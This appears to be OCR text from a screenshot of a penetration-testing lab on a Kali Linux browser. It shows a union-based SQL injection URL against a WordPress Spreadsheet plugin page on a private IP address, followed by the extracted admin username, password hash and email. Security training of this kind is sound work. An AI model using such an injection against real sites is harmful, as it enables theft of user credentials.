 Meet the FoxyProxy ... × Broken WordPress × WordPress Spreadsh... ×
172.16.151.144/wordpress/wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+(1=0)+union+se
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
B I U 0.00
fx
admin:21232f297a57a5a743894a0e4a801fc3:admin@example.org